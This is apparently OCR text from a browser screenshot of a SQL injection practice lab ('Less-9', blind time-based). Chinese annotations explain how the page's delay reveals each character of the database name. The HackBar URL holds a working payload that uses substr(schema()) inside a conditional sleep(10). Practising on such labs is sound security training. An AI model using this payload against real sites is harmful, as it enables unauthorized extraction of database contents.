 Less-9 Blind- Time based- Sing
localhost/Less-9/?id=1%27%20and%20if%20(%20%20substr(%20%20schema()%20%20%20%20,%20%201,%20%20%201%20%20)%20=%27s%27%20,%20...
Gmail YouTube 地图 双子链接 TVB | 無綫電視 無綫新聞, tvb.com 搜索结果 爬虫-666... Tools 已导入 安全博客
检验后条件为真，睡了10秒
Welcome Dhakkan
You are in...........
条件为真，睡10秒
SQLI DUMB SERIES
DevTools - localhost/Less-9/?id=1%27%20and%20if%20(%20%20substr(%20%20schema()%20%20%20%20,%20%201,%20%20%201%20%20)%20=%27s%27%20,%20%20%20%20%20%
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost/Less-9/?id=1' and if ( substr( schema() , 1, 1 ) ='s' , sleep(10) , sleep(0) ) --+
条件为假睡0秒
条件判断，如果分割出第一个字符等于'S'